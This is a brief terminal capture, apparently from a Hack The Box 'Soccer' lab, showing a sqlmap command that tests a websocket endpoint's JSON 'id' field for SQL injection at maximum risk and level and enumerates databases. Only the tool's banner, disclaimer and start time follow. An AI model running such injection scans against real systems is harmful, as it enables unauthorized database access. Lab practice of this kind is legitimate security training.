 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/soccer]
[★]$ sqlmap -u 'ws://soc-player.soccer.htb:9091/' --data '{"id":"*"}' --technique=B --risk 3 --level 5 --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 21:09:23 /2023-06-05/